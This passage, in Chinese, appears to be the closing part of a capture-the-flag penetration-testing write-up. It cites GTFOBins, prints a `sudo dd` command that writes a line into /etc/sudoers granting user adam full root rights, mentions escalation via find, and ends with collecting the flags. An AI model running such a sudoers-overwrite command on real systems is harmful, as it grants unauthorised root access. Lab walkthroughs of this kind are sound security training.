

提权方法查询网站:GTFOBins

该命令可以写入具有root权限的文件,执行命令进行写入文件/etc/sudoers,设置adam用户具有全部的特权命令

LFILE=/etc/sudoers

echo "adam ALL=(ALL:ALL) ALL" | sudo dd of=$LFILE



可以使用find命令进行提权,提权成功



获取flag

至此获取到了所有得flag,渗透测试结束。